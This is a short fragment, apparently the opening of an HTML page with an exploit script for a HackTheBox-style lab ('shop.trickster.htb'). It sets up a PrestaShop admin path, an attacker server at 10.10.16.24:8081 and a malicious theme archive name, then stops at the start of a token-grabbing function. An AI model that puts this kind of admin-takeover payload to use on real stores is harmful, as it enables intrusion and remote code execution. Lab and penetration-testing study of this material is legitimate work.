 /head>
body>
<script>
const baseUrl = 'http://shop.trickster.htb';
const path = 'admin634ewutrx1jgitlooaj';
const httpServerIp = '10.10.16.24';
const httpServerPort = 8081;
const fileNameOfTheme = "ps_next_8_theme_malicious.zip";
async function fetchTokenFromHTML() {